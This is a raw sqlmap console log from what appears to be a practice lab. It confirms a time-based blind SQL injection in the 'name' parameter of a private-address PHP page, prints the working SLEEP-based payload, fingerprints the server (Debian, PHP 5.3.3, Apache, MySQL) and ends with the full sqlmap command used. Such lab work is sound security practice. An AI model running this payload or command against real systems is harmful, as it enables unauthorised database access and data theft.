 [22:43:04] [WARNING] using 'E:\Tool\tool\SQLmap\output' as the output directory
[22:43:04] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebK
it/532.0 (KHTML, like Gecko) Chrome/4.0.202.0 Safari/532.0' from file 'E:\Tool\tool\SQLmap\sqlmap-master\data\txt\user-a
gents.txt'
[22:43:05] [INFO] resuming back-end DBMS 'mysql'
[22:43:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=root' AND (SELECT 3383 FROM (SELECT(SLEEP(5)))zBAg) AND 'yBJD'='yBJD
---
[22:43:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[22:43:05] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'
[*] ending @ 22:43:05 /2024-05-01/
E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example3.php?name=root" --output-dir=
"E:\Tool\tool\SQLmap\output" --batch --random-agent